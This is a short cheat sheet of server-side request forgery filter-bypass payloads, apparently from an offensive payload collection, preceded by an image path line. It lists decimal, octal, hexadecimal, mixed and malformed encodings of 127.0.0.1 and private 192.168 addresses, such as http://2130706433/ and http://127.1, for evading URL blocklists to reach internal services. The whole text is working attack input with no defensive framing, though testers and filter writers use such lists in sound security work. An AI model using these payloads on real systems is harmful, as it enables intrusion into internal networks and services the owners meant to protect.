 # Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1